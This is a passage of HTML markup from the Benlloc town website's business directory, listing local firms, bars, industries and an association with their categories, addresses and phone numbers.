            <a href="https://benlloc.es/directori/listing/ganados-hermanos-portoles-benlloc-sl" title="Ganados Hermanos Portoles Benlloc SL" class=" sabai-entity-permalink sabai-entity-id-319 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Hermanos Portoles Benlloc SL</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adjutori, 74, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339032</span><span class="sabai-visible-xs-inline"><a href="tel:964339032">964339032</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-320" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-sl" title="Trian Ferro i Forja SL" class=" sabai-entity-permalink sabai-entity-id-320 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja SL</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí Vell d&#039;Atzeneta, 7, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-321" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_ec19b1aac73167dcad5da822a509e082.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="774562931" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_ec19b1aac73167dcad5da822a509e082.jpg" alt="Ecube.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" title="Ecube Solutions Spain SL" class=" sabai-entity-permalink sabai-entity-id-321 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ecube Solutions Spain SL</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Cv-13 (km 2,4), Benlloc, 12181 , Castelló</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">864880417 964 95 73 00</span><span class="sabai-visible-xs-inline"><a href="tel:864880417964957300">864880417 964 95 73 00</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-323" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/cafeteria-colorins" title="Cafeteria Colorins" class=" sabai-entity-permalink sabai-entity-id-323 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cafeteria Colorins</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça del Mercat, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">645393076</span><span class="sabai-visible-xs-inline"><a href="tel:645393076">645393076</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:v&#105;v&#105;viviana8&#50;&#64;&#103;&#109;ai&#108;.c&#111;&#109;" target="_blank">v&#105;v&#105;viviana8&#50;&#64;&#103;&#109;ai&#108;.c&#111;&#109;</a></div>            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-facebook" target="_blank" rel="nofollow external" href="https://www.facebook.com/cafeteria.colorins"><i class="fa fa-facebook-square"></i></a>
<a class="sabai-directory-social-googleplus" target="_blank" rel="nofollow external" href="https://www.instagram.com/cafeteriacolorins/"><i class="fa fa-google-plus-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-296" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_3f49f4b039f824b4dae0d36a709fbe12.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1694627853" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_3f49f4b039f824b4dae0d36a709fbe12.png" alt="Moliner.png" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/moliner-electricitat" title="Moliner Electricitat" class=" sabai-entity-permalink sabai-entity-id-296 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Moliner Electricitat</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 11, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339029</span><span class="sabai-visible-xs-inline"><a href="tel:964339029">964339029</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653 77 56 93</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653 77 56 93</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-313" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_134f7569a53e5954bbb9ea749da082e9.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="78128342" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_134f7569a53e5954bbb9ea749da082e9.jpg" alt="Arkadia Space.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" title="Arkadia Aerospace Propulsion &amp; Transportation Systems S.L" class=" sabai-entity-permalink sabai-entity-id-313 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arkadia Aerospace Propulsion &amp; Transportation Systems S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CARRETERA CV-, 13 KM 2,4 - AEROPUERTO DE CASTELLON, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964708703</span><span class="sabai-visible-xs-inline"><a href="tel:964708703">964708703</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#101;rgi&#111;&#46;&#115;oter&#64;&#97;&#114;&#107;&#97;&#100;&#105;a&#115;pa&#99;e.&#99;o&#109;" target="_blank">s&#101;rgi&#111;&#46;&#115;oter&#64;&#97;&#114;&#107;&#97;&#100;&#105;a&#115;pa&#99;e.&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://arkadiaspace.com/" target="_blank" rel="nofollow external">https://arkadiaspace.com/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-312" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/leiteganadera-s-l" title="Leiteganadera S.L" class=" sabai-entity-permalink sabai-entity-id-312 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Leiteganadera S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Partida De L&#039;Ermita, 1, Polígon Parcela 149, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-300" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/queral-i-valles-s-l" title="Queral i Valles S.L" class=" sabai-entity-permalink sabai-entity-id-300 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Queral i Valles S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Serra Engarceran, S/N, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339095</span><span class="sabai-visible-xs-inline"><a href="tel:964339095">964339095</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-301" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/mas-de-catala-solar-sl" title="Mas de Catala Solar SL" class=" sabai-entity-permalink sabai-entity-id-301 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mas de Catala Solar SL</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 12, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-299" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l-1" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-299 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Benlloc-Vall d&#039;Alba S/N</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-303" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/naxagal-s-l" title="Naxagal S.L" class=" sabai-entity-permalink sabai-entity-id-303 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Naxagal S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Portal, 11, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-304" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_3bf9926147e12f37df60dbcc509fdfa2.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="490092474" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_3bf9926147e12f37df60dbcc509fdfa2.png" alt="Feslloc2.png" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-cultural-feslloc" title="Associació Cultural Feslloc" class=" sabai-entity-permalink sabai-entity-id-304 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Feslloc</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Ortega, 4 baix, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 01</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964 33 90 01</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-306" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/gestion-casanova-miravet" title="Gestión Casanova Miravet" class=" sabai-entity-permalink sabai-entity-id-306 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gestión Casanova Miravet</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Treball, 25, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-324" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/bar-jubilats" title="Bar Jubilats" class=" sabai-entity-permalink sabai-entity-id-324 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Jubilats</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Llibertad, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">605089903</span><span class="sabai-visible-xs-inline"><a href="tel:605089903">605089903</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#97;&#110;&#97;&#110;mar&#105;a&#115;ta&#110;&#64;&#103;&#109;&#97;&#105;l&#46;co&#109;" target="_blank">&#97;&#110;&#97;&#110;mar&#105;a&#115;ta&#110;&#64;&#103;&#109;&#97;&#105;l&#46;co&#109;</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-307" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_47294c8ebbf576db4279bcc210177f86.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="770044491" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_47294c8ebbf576db4279bcc210177f86.png" alt="Cadema.png" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-307 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 10, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339008</span><span class="sabai-visible-xs-inline"><a href="tel:964339008">964339008</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-311" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/pallets-de-benlloc-s-l" title="Pallets de Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-311 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pallets de Benlloc S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs, 52, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-298" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/carnisseria" title="Carnisseria Beltran" class=" sabai-entity-permalink sabai-entity-id-298 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Carnisseria Beltran</a>        </div>
        <div class="sabai-directory-category">
